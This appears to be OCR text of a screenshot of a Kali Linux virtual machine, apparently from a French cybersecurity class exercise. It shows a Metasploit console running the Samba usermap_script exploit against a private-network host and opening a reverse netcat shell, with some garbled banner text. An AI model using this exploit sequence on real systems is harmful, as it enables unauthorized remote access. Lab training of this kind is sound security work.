 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:23
Réduire toutes les fenêtres ouvertes et afficher le bureau
Corbeille
Système de...
Répertoire ...
Image TD2
cybersec
CYBERSEC...
root@ednerletaille: ~
Fichier Actions Éditer Vue Aide
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.0.135
RHOST => 192.168.0.135
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.136:4444
[*] Command shell session 1 opened (192.168.0.136:4444 -> 192.168.0.135:38416) a
t 2025-07-17 12:22:03 -0400
Right Ctrl